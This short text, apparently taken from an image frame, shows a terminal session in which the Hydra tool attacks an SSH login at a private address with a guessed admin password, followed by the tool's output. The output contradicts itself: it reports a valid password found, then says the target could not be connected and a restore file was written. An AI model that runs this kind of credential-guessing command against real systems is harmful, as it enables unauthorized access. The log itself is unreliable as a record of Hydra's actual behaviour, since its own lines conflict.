 $ hydra -l admin -p password123 192.168.1.100 ssh -o result.txt
Hydra v9.0 (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 15:00:00
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.100:22/
[STATUS] 1.00 tries/min, 1 tries in 00:01h, 1 to do in 00:01h, 1 active
[22][ssh] host: 192.168.1.100   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 15:01:10